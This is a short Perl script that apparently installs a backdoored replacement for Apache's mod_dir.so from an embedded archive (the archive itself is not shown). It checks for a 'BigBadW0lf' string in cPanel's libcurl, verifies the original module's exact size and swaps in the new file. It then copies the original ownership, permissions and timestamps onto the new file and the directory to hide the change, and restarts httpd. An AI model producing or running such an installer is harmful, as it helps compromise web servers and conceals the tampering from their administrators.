 #!/usr/bin/perl
use strict; use warnings;
sub fail { print "Inst_fail: $_[0]\n"; exit }
my $dd = '/usr/lib64/apache2/modules/'; my $df = 'mod_dir.so'; my $an = "$df.new";
my $cl = '/opt/cpanel/libcurl/lib64/libcurl.so.4';
system("grep BigBadW0lf $cl && echo bad_curl") if -e $cl;
system("md5sum /usr/sbin/sshd");
chdir $dd || fail 'chdir';
my @dstat = stat $dd;
fail 'nofile' unless -e $df;
my @fstat = stat $df;
fail "bad_size:$fstat[7]\n" unless $fstat[7] == 10224;
open(TAR,"| tar zxf - $an"); binmode(DATA); while(<DATA>) { print TAR $_ } close TAR; fail "tar:$?" if $?;
fail 'chown' unless chown $fstat[4],$fstat[5],$an;
fail 'chmod' unless chmod $fstat[2],$an;
fail 'rename' unless rename $an,$df;
fail 'utime' unless utime $fstat[8],$fstat[9],$df;
utime $dstat[8],$dstat[9],$dd;
system("service httpd restart");
print "Inst_ok: done\n";